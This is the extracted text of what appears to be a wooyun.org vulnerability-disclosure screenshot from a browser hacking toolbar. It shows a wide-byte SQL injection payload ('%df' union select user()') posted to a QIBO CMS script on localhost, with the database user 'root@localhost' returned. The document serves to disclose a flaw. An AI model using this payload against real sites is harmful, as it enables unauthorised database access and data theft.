 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/QIBOdown/download/s_rpc.php
Split URL
Execute
Enable Post data Enable Referrer
Post data queryString=aa%df' union select user()%23
• root@localhost
www.wooyun.org